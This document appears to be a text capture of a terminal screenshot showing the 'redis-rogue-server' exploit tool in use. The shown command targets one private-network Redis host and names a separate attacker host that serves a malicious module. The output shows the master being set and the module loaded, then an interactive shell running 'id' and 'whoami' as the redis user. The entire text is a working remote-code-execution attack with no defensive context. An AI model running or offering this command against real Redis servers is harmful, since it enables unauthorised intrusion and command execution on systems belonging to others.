 \redis-rogue-server-master>py -3 redis-rogue-server.py --rhost 192.168.0.130 --lhost 192.168.1.7
Redis Rogue Server
@copyright n0b0dy @ r3kapig
□[1;32;40m[info]□[0m TARGET 192.168.0.130:6379
□[1;32;40m[info]□[0m SERVER 192.168.1.7:21000
□[1;32;40m[info]□[0m Setting master...
□[1;32;40m[info]□[0m Setting dbfilename...
□[1;32;40m[info]□[0m Loading module...
□[1;32;40m[info]□[0m Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
□[1;32;40m[info]□[0m Interact mode start, enter "exit" to quit.
□[1;32;40m[<<]□[0m
□[1;32;40m[<<]□[0m id
□[1;34;40m[>>]□[0m uid=999(redis) gid=999(redis) groups=999(redis)
□[1;32;40m[<<]□[0m whoami
□[1;34;40m[>>]□[0m redis
□[1;32;40m[<<]□[0m